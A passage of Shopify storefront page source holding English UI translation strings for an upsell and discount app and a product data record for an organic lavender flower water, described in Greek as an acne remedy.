code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"subscription_upsell":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"upsell":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"Upgrade Now","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"vd":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"Add More, Save More","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}}};
    window.mrGlobalTranslation = globalTranslation;
  </script>






<!-- BEGIN app snippet: resource-data --><!-- initializing the resources object -->
<script>
  // we're adding default values to the resources object here only
  // liquid code works in synchronous manner, so we're adding the default values at the top of the file
  window.mrShopifyResources = {
    PRODUCT: [],
    ['PRODUCT-IN-COLLECTION']: [],
    CUSTOMER: {},
  };
</script>

<!-- adding the product resource -->
<!-- BEGIN app snippet: product --><!-- adding the product resource -->

  <script>
    const product = {"id":4829293904010,"title":"Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή","handle":"organiko-anthonero-levantas-kata-tis-akmis","description":"\u003ch4\u003e100% επιστροφή χρημάτων, χωρίς ερωτήσεις, χωρίς παγίδες!\u003cbr\u003e\n\u003c\/h4\u003e\n\u003ch4\u003e\n\u003cbr\u003e Από το 2021 ο χρυσός κανόνας μας είναι \"ο πελάτης έχει πάντα δίκιο\". Αυτό σημαίνει ότι προσφέρουμε επιστροφή χρημάτων εάν δεν μείνετε ικανοποιημένοι από τα προϊόντα ή σας αντικαθιστούμε εντελώς δωρεάν το προϊόν.🙂\u003cbr\u003e\u003cbr\u003e\n\u003c\/h4\u003e\n\u003ch5\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eΠεριγραφή \u003c\/strong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Brand_identity_3_1.png?v=1621461796\" alt=\"\" width=\"35\" height=\"16\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Brand_identity_3_1.png?v=1621461796\"\u003e\u003c\/span\u003e\u003c\/h5\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-style=\"text-decoration: underline;\"\u003eΔΡΑΣΗ :\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eΜε την αντιβακτηριδιακή του δράση, το νερό λεβάντας βοηθά στην αντιμετώπιση της \u003cstrong\u003eακμής\u003c\/strong\u003e και την επανεμφάνιση της. Το ανθόνερο \u003cstrong\u003eκαθαρίζει\u003c\/strong\u003e σε βάθος τους πόρους, εμποδίζοντας  έτσι την επανεμφάνιση της ακμής και των μαύρων στιγμάτων . (150 ml)\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003eINCI: Lavandula Angustifolia Flower Water - \u003cspan data-mce-fragment=\"1\"\u003e💜\u003c\/span\u003e\u003c\/strong\u003eΑυτό με το οποίο ξεχωρίζει το ανθόνερο μας είναι ότι περιέχει \u003cstrong data-mce-fragment=\"1\"\u003e0.07%\u003c\/strong\u003e λάδι λεβάντας - περισσότερο από οποιοδήποτε άλλο στην αγορά. Αυτό γίνεται χάρη στην τεχνολογία υψηλής απόσταξης 100% βιολογικού λαδιού λεβάντας.\u003cstrong data-mce-fragment=\"1\"\u003e \u003cspan data-mce-fragment=\"1\"\u003e💜\u003c\/span\u003e \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e- Πιστοποιητικό ανάλυσης ΔΕΙΤΕ \u003ca href=\"https:\/\/drive.google.com\/file\/d\/1ED_kro1xKbiErA_EV7tPKyFrXCr_p_IK\/view\" title=\"Πιστοποιητικό ανάλυσης ανθόνερου λεβάντας Inaessentials\"\u003e\u003cspan color=\"#000000\" style=\"color: #000000;\"\u003eΕΔΩ\u003c\/span\u003e\u003c\/a\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e- Πιστοποίηση οργανικού προϊόντος\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e✔️Κατασκευασμένο με απόλυτα φυσικό τρόπο\u003cbr\u003e✔️Από τα χωράφια λεβάντας στα χέρια σας \u003cbr\u003e✔️100% οργανικό\u003cbr\u003e✔️100% απόλαυση για τις αισθήσεις \u003cbr\u003e✔️Επιστροφή χρημάτων, αν δεν είστε ικανοποιημένοι από το προϊόν μετά από 2 εβδομάδες χρήσης  ή αντικατάσταση του προϊόντος\u003cbr\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch5\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eΧρήση \u003c\/strong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Brand_identity_3_1.png?v=1621461796\" alt=\"\" width=\"35\" height=\"16\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Brand_identity_3_1.png?v=1621461796\"\u003e\u003c\/span\u003e\u003c\/h5\u003e\n\u003cstyle\u003e\u003c!--\n.embed-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; max-width: 100%; } .embed-container iframe, .embed-container object, .embed-container embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }\n--\u003e\u003c\/style\u003e\n\u003cdiv class=\"embed-container\"\u003e\u003ciframe src=\"https:\/\/www.youtube.com\/embed\/\/5PuvMOiDrgs\" allowfullscreen=\"\" frameborder=\"0\"\u003e\u003c\/iframe\u003e\u003c\/div\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eΓια τον καθαρισμό του προσώπου, χρησιμοποιήστε ένα απλό δίσκο ντεμακιγιάζ. Βρέξτε το καλά και περάστε όλο το πρόσωπο(ή τις πληγείσες περιοχές) και αφήστε να απορροφηθεί. Δεν χρειάζεται ξέπλυμα. 2-3 φορές την ημέρα.\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eΟΦΕΛΗ :\u003cbr\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e🟣Το νερό λεβάντας είναι κατάλληλο για \u003cstrong\u003eκανονικές\u003c\/strong\u003e έως \u003cstrong\u003eλιπαρές\u003c\/strong\u003e επιδερμίδες με τις ρυθμιστικές του ιδιότητες του pH\u003cbr\u003e🟣Βοηθά στην αντιμετώπιση της ακμής και της επανεμφάνισής της\u003cbr\u003e🟣Καθαρίζει τους πόρους\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-style=\"text-decoration: underline;\"\u003e\u003cb\u003eΣΩΣΤΗ ΔΙΑΤΗΡΗΣΗ\u003c\/b\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eΤα ανθόνερα της InaEssentials (υδρολάτες) είναι 100% αγνά και βιολογικά προϊόντα, χωρίς συντηρητικά. Για να διατηρηθούν οι ιδιότητές τους για μεγαλύτερο χρονικό διάστημα, πρέπει να φυλάσσονται σε δροσερό και ξηρό μέρος μακριά από τον ήλιο ή στο ψυγείο.\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch5\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eΓια εμάς \u003c\/strong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Brand_identity_3_1.png?v=1621461796\" alt=\"\" width=\"35\" height=\"16\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Brand_identity_3_1.png?v=1621461796\"\u003e\u003c\/span\u003e\u003c\/h5\u003e\n\u003cp\u003eΗ \u003cstrong\u003eInaessentials\u003c\/strong\u003e είναι μια οικογενειακή επιχείρηση που ασχολείται με τη βιολογική γεωργία και την επεξεργασία των καλλιεργειών αιθέριου ελαίου για περισσότερο από μια δεκαετία. Η εταιρεία καλλιεργεί φυτείες με βιολογική λεβάντα, τριαντάφυλλα, χρυσόξυλο, μελισσόχορτο, χαμομήλι και φασκόμηλο.\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003eΠιστεύουμε σε αυτό που κάνουμε και είμαστε σίγουροι για ένα πράγμα: ότι με μια ευγενική στάση απέναντι στους πελάτες μας, μια συνεχή σκέψη για αυτούς και τις επιθυμίες τους και το γεγονός ότι είμαστε έτοιμοι να ανταποκριθούμε στις ανάγκες τους ανά πάσα στιγμή, η Inaessentials έχει τη δυνατότητα να γίνει κάτι μεγάλο. Όσο κι αν είναι υπέροχο, σας υποσχόμαστε ότι θα έχουμε πάντα τις αξίες της μικρής οικογενειακής εταιρείας, που είναι η ουσία μας και ο λόγος για την επιτυχία μας\u003c\/p\u003e\n\u003ch5\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eΕγγύηση\u003c\/strong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Brand_identity_3_1.png?v=1621461796\" alt=\"\" width=\"35\" height=\"16\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Brand_identity_3_1.png?v=1621461796\"\u003e\u003c\/span\u003e\u003c\/h5\u003e\n\u003cp\u003eΕάν δεν είστε ικανοποιημένοι από την χρήση του προϊόντος μετά από 2 εβδομάδες τακτικής χρήσης επικοινωνήστε μαζί μας για να σας επιστρέψουμε τα χρήματα ή να σας αντικαταστήσουμε το προϊόν.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2020-04-01T18:39:54+03:00","created_at":"2020-04-01T18:54:32+03:00","vendor":"Inaessentials LTD","type":"Βιολογικά προϊόντα","tags":[],"price":1399,"price_min":1399,"price_max":1399,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40811675746442,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"3800502058106","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή","public_title":null,"options":["Default Title"],"price":1399,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"3800502058106","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":839}],"price":839,"compare_at_price":1399,"per_delivery_price":839,"selling_plan_id":689036624204,"selling_plan_group_id":"d1c31b7d875f371afdda85ee0906e6c15aee403a"},{"price_adjustments":[{"position":1,"price":839}],"price":839,"compare_at_price":1399,"per_delivery_price":839,"selling_plan_id":689036656972,"selling_plan_group_id":"d1c31b7d875f371afdda85ee0906e6c15aee403a"},{"price_adjustments":[{"position":1,"price":839}],"price":839,"compare_at_price":1399,"per_delivery_price":839,"selling_plan_id":689036689740,"selling_plan_group_id":"d1c31b7d875f371afdda85ee0906e6c15aee403a"}],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/inaessentials.gr\/cdn\/shop\/products\/Lavender_Hydrolinacopy.jpg?v=1676031105","\/\/inaessentials.gr\/cdn\/shop\/products\/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269","\/\/inaessentials.gr\/cdn\/shop\/products\/infographics_hydrolina-gr_lavender.jpg?v=1692985364","\/\/inaessentials.gr\/cdn\/shop\/files\/T_269.jpg?v=1692985364","\/\/inaessentials.gr\/cdn\/shop\/files\/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364"],"featured_image":"\/\/inaessentials.gr\/cdn\/shop\/products\/Lavender_Hydrolinacopy.jpg?v=1676031105","options":["Title"],"media":[{"alt":"Οργανικό ανθόνερο λεβάντας κατά της ΑΚΜΗΣ Βιολογικά προϊόντα Inaessentials LTD ","id":24209311957130,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/inaessentials.gr\/cdn\/shop\/products\/Lavender_Hydrolinacopy.jpg?v=1676031105"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/inaessentials.gr\/cdn\/shop\/products\/Lavender_Hydrolinacopy.jpg?v=1676031105","width":2000},{"alt":"Οργανικό ανθόνερο λεβάντας -Hydrolina κατά της ΑΚΜΗΣ (150ml) Βιολογικά προϊόντα Inaessentials LTD ","id":43728869163340,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/inaessentials.gr\/cdn\/shop\/products\/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/inaessentials.gr\/cdn\/shop\/products\/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269","width":2000},{"alt":"Οργανικό ανθόνερο λεβάντας -Hydrolina κατά της ΑΚΜΗΣ Βιολογικά προϊόντα Inaessentials LTD ","id":24275162628234,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/inaessentials.gr\/cdn\/shop\/products\/infographics_hydrolina-gr_lavender.jpg?v=1692985364"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/inaessentials.gr\/cdn\/shop\/products\/infographics_hydrolina-gr_lavender.jpg?v=1692985364","width":2000},{"alt":"Οργανικό ανθόνερο λεβάντας -Hydrolina κατά της ΑΚΜΗΣ (150ml) Βιολογικά προϊόντα Inaessentials LTD ","id":43422702698828,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1664,"width":1664,"src":"\/\/inaessentials.gr\/cdn\/shop\/files\/T_269.jpg?v=1692985364"},"aspect_ratio":1.0,"height":1664,"media_type":"image","src":"\/\/inaessentials.gr\/cdn\/shop\/files\/T_269.jpg?v=1692985364","width":1664},{"alt":"Οργανικό ανθόνερο λεβάντας -Hydrolina κατά της ΑΚΜΗΣ (150ml) Βιολογικά προϊόντα Inaessentials LTD 